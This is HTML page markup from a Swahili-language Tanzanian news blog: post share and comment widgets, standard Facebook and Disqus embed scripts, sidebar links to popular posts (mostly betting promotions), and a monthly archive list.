<a href='https://www.blogger.com/post-edit.g?blogID=1202239865294843512&postID=215391697601254110&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=215391697601254110&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=215391697601254110&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=215391697601254110&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=215391697601254110&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1202239865294843512&postID=215391697601254110&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI' rel='tag'>HABARI</a>,
<a href='http://www.mtaakwamtaa.co.tz/search/label/MAHAKAMA' rel='tag'>MAHAKAMA</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1202239865294843512?po=215391697601254110&hl=en&saa=85391&origin=http://www.mtaakwamtaa.co.tz' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.mtaakwamtaa.co.tz/2022/03/teknolojia-iliyoletwa-na-mwekezaji.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.mtaakwamtaa.co.tz/2022/03/tbl-yaalika-kampuni-chipukizi-za.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.mtaakwamtaa.co.tz/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.mtaakwamtaa.co.tz/feeds/215391697601254110/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Bottom Ad</h2>
<div class='widget-content'>
<span>
<a href="#" target="_blank">
<img class==" mkct"  height=" 90"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8rMtql6Iu18o26GSbXKRo_n4uF3HX1ojMhdwr_swmsi-RLhSKD7_EH8d-FAZWLZ8UcVMDZ4yDdh_yNxlaw7yRi4PJ1zZz2aID24IdbCBV8_axhAMwE3xx-ku7lIZexz1R3fg_H3-kj-I/s1600/topadsV3.jpg"  width=" 728"  />
</a></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar  ty-trigger section' id='social-counter'><div class='widget HTML' data-version='1' id='HTML83'>
<h2>OTHMAN MICHUZI</h2>
<div class='widget-content'>
<center>
<img border='2px solid #5CB3FF' class='mkct' height='250' src='http://www.mkcomputertweaks.net/mkgroup/otmmkx.jpg' style='margin-bottom: -10px; margin-top: 0px;' width='167'/>
</center>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://web.facebook.com/MtaaKwaMtaaBlog" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Phone" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ZILIZOSOMWA ZAIDI</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mtaakwamtaa.co.tz/2020/10/wild-corrida-slot-ijaribu-bure-kwenye.html'>
<img alt='Wild Corrida Slot, Ijaribu Bure kwenye Meridianbet' border='0' height='72' src='https://lh3.googleusercontent.com/NYD5Vn_mUOTVi8svJRiNY_UsmUMFUQfCjLoheB3wrwGkG7H2Q1qXhwzUCfNqQ0x6Qe4L3FErl5lRcogBNozeeWgpyzBZgk1M1Nin8J5s5WLgGxrAxouiAZ8Qzm7vBwHaqBZSoO6z25dTOLv_-A=s72-w640-c-h240' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mtaakwamtaa.co.tz/2020/10/wild-corrida-slot-ijaribu-bure-kwenye.html'>Wild Corrida Slot, Ijaribu Bure kwenye Meridianbet</a></div>
<div class='item-snippet'>&#160; Unataka kutembea kwenye viatu vya bullfighter? Jaribu slot ya mtandaoni ya Wild Corrida  kutoka Expanse Studios na utakuwa ukimsaidia wild...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mtaakwamtaa.co.tz/2020/05/sababu-kumi-za-kujaribu-casino-heist-ya.html'>
<img alt='Sababu Kumi za Kujaribu Casino Heist ya Meridianbet,Sherehe ya Ushindi imeanza' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS_JmG1bmvbTPH_6r-L-GwDzDzsw_WyaW1lHRGpHOkaaf6iocxpR3LOnbbtqLHEqL0qV7y9d3gvpv1IYVKlHdNEsioBBKQFjF98LRDDhqLCb0l9C9j9URQsWIFQ9PXZxHOFJBUi11uSnA/s72-c/WhatsApp+Image+2020-05-27+at+2.56.07+PM.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mtaakwamtaa.co.tz/2020/05/sababu-kumi-za-kujaribu-casino-heist-ya.html'>Sababu Kumi za Kujaribu Casino Heist ya Meridianbet,Sherehe ya Ushindi imeanza</a></div>
<div class='item-snippet'>   MERIDIANBET &#160;inakuletea toleo jingine makini la msisimko wa Casino katika mchezo wa CASINO HEIST-na hii sio sloti ya kawaida tu.     Kila...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mtaakwamtaa.co.tz/2015/06/achia-ngazi-bibi-mchuma-unaondoka-huoooo.html'>
<img alt='ACHIA NGAZI BIBI MCHUMA UNAONDOKA HUOOOO.....' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYyhZgC1z-hXghUjSFTZZIgMeXnDs-5tWThtUmZP6rhjsnsfoOlZZZAAMzbT4WnpKPib_dSxwsLijo6d60pm9fCelu1Mbu2gd37B_Dn87UlREjKzvVBXAoaCOIknXokSdLIgo8bQL_ldm_/s72-c/27.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mtaakwamtaa.co.tz/2015/06/achia-ngazi-bibi-mchuma-unaondoka-huoooo.html'>ACHIA NGAZI BIBI MCHUMA UNAONDOKA HUOOOO.....</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mtaakwamtaa.co.tz/2019/03/premier-bet-yatoa-mamilioni-kwa.html'>
<img alt='PREMIER BET YATOA MAMILIONI KWA WASHINDI WA JACKPOT YA SOKA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifAFwb2Dh1ajD4fxZBDrmfbFrTvUWV8WKQX0WoPcpuBtMqnrLcmDAOyHpF_Isn399qnNjK_UUmv5BK3lXqzcPyLYSaef7bcHmG_tfHvtq97sm3Xd_Q0cQA7Reh9-oilx5rYjhuOYizQjqp/s72-c/IMG_6114.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mtaakwamtaa.co.tz/2019/03/premier-bet-yatoa-mamilioni-kwa.html'>PREMIER BET YATOA MAMILIONI KWA WASHINDI WA JACKPOT YA SOKA</a></div>
<div class='item-snippet'> KAMPUNI ya michezo ya kubashiri ya Premier Bet nchini imetoa zawadi kwa washindi wa Jackpot ya soka iliyofanyika Machi 9 mwaka huu huku was...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mtaakwamtaa.co.tz/2023/07/nani-anaimiliki-betpawa.html'>
<img alt='Nani anaimiliki betPawa?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRh-P73qLMeTm9mp47Lu-hLfGU-AjdvTfKXc3nEP1qeXhIOYDHzPkb6xidfshvH9xD6M8ZYQyi-O_7W1dGZ5S08TKEyCYZEa0E82XGb6MQ457nqa9XhnDyQI_D5cz5cOvvuwEcmG_lEAhvCrBoBlG04MV3jq48JOvFA7v436GVS_Y0SfcCgGzbJyxS6vrI/s72-w640-c-h330/IMG_4C8EDCD005E3-1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mtaakwamtaa.co.tz/2023/07/nani-anaimiliki-betpawa.html'>Nani anaimiliki betPawa?</a></div>
<div class='item-snippet'>betPawa ni chapa ya kubashiri mtandaoni ambayo inamilikiwa na kampuni ya Mchezo Limited. Chapa hii ya kubashiri inatumia jukwa a la teknoloj...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>MAONI</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>KUMBUKUMBU</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>KUMBUKUMBU</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/12/'>December (162)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/11/'>November (201)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/10/'>October (307)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/09/'>September (296)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/08/'>August (344)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/07/'>July (350)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/06/'>June (334)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/05/'>May (367)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/04/'>April (287)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/03/'>March (295)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/02/'>February (210)</option>
<option value='http://www.mtaakwamtaa.co.tz/2025/01/'>January (236)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/12/'>December (286)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/11/'>November (349)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/10/'>October (439)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/09/'>September (428)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/08/'>August (419)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/07/'>July (449)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/06/'>June (312)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/05/'>May (385)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/04/'>April (316)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/03/'>March (346)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/02/'>February (276)</option>
<option value='http://www.mtaakwamtaa.co.tz/2024/01/'>January (258)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/12/'>December (244)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/11/'>November (290)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/10/'>October (338)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/09/'>September (262)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/08/'>August (286)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/07/'>July (232)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/06/'>June (157)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/05/'>May (167)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/04/'>April (137)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/03/'>March (195)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/02/'>February (99)</option>
<option value='http://www.mtaakwamtaa.co.tz/2023/01/'>January (40)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/12/'>December (154)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/11/'>November (240)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/10/'>October (254)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/09/'>September (183)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/08/'>August (147)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/07/'>July (198)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/06/'>June (286)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/05/'>May (273)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/04/'>April (192)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/03/'>March (164)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/02/'>February (83)</option>
<option value='http://www.mtaakwamtaa.co.tz/2022/01/'>January (135)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/12/'>December (154)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/11/'>November (214)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/10/'>October (241)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/09/'>September (238)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/08/'>August (132)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/07/'>July (155)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/06/'>June (176)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/05/'>May (123)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/04/'>April (103)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/03/'>March (113)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/02/'>February (126)</option>
<option value='http://www.mtaakwamtaa.co.tz/2021/01/'>January (133)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/12/'>December (117)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/11/'>November (89)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/10/'>October (89)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/09/'>September (168)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/08/'>August (220)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/07/'>July (189)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/06/'>June (44)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/05/'>May (42)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/04/'>April (62)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/03/'>March (50)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/02/'>February (25)</option>
<option value='http://www.mtaakwamtaa.co.tz/2020/01/'>January (44)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/12/'>December (72)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/11/'>November (87)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/10/'>October (220)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/09/'>September (216)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/08/'>August (113)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/07/'>July (240)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/06/'>June (190)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/05/'>May (244)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/04/'>April (255)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/03/'>March (319)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/02/'>February (344)</option>
<option value='http://www.mtaakwamtaa.co.tz/2019/01/'>January (376)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/12/'>December (356)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/11/'>November (356)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/10/'>October (414)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/09/'>September (418)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/08/'>August (240)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/07/'>July (329)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/06/'>June (335)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/05/'>May (330)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/04/'>April (292)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/03/'>March (337)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/02/'>February (252)</option>
<option value='http://www.mtaakwamtaa.co.tz/2018/01/'>January (332)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/12/'>December (376)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/11/'>November (471)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/10/'>October (506)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/09/'>September (497)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/08/'>August (586)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/07/'>July (471)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/06/'>June (419)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/05/'>May (530)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/04/'>April (415)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/03/'>March (482)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/02/'>February (400)</option>
<option value='http://www.mtaakwamtaa.co.tz/2017/01/'>January (474)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/12/'>December (413)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/11/'>November (493)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/10/'>October (282)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/09/'>September (344)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/08/'>August (569)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/07/'>July (552)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/06/'>June (400)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/05/'>May (378)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/04/'>April (393)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/03/'>March (498)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/02/'>February (531)</option>
<option value='http://www.mtaakwamtaa.co.tz/2016/01/'>January (499)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/12/'>December (579)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/11/'>November (384)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/10/'>October (626)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/09/'>September (594)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/08/'>August (509)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/07/'>July (355)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/06/'>June (386)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/05/'>May (353)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/04/'>April (298)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/03/'>March (329)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/02/'>February (228)</option>
<option value='http://www.mtaakwamtaa.co.tz/2015/01/'>January (201)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/12/'>December (254)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/11/'>November (204)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/10/'>October (261)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/09/'>September (250)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/08/'>August (287)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/07/'>July (239)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/06/'>June (195)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/05/'>May (202)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/04/'>April (214)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/03/'>March (150)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/02/'>February (214)</option>
<option value='http://www.mtaakwamtaa.co.tz/2014/01/'>January (238)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/12/'>December (235)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/11/'>November (199)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/10/'>October (233)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/09/'>September (252)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/08/'>August (287)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/07/'>July (261)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/06/'>June (306)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/05/'>May (305)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/04/'>April (257)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/03/'>March (270)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/02/'>February (225)</option>
<option value='http://www.mtaakwamtaa.co.tz/2013/01/'>January (242)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/12/'>December (280)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/11/'>November (227)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/10/'>October (240)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/09/'>September (212)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/08/'>August (265)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/07/'>July (308)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/06/'>June (315)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/05/'>May (287)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/04/'>April (216)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/03/'>March (177)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/02/'>February (179)</option>
<option value='http://www.mtaakwamtaa.co.tz/2012/01/'>January (217)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/12/'>December (217)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/11/'>November (200)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/10/'>October (200)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/09/'>September (240)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/08/'>August (174)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/07/'>July (195)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/06/'>June (191)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/05/'>May (178)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/04/'>April (177)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/03/'>March (167)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/02/'>February (106)</option>
<option value='http://www.mtaakwamtaa.co.tz/2011/01/'>January (136)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/12/'>December (136)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/11/'>November (141)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/10/'>October (142)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/09/'>September (179)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/08/'>August (153)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/07/'>July (142)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/06/'>June (130)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/05/'>May (137)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/04/'>April (129)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/03/'>March (206)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/02/'>February (152)</option>
<option value='http://www.mtaakwamtaa.co.tz/2010/01/'>January (91)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/12/'>December (123)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/11/'>November (124)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/10/'>October (108)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/09/'>September (137)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/08/'>August (148)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/07/'>July (94)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/06/'>June (73)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/05/'>May (54)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/04/'>April (76)</option>
<option value='http://www.mtaakwamtaa.co.tz/2009/03/'>March (46)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/12/'>December (1)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/11/'>November (22)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/10/'>October (66)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/09/'>September (70)</option>
<option value='http://www.mtaakwamtaa.co.tz/2008/08/'>August (89)</option>
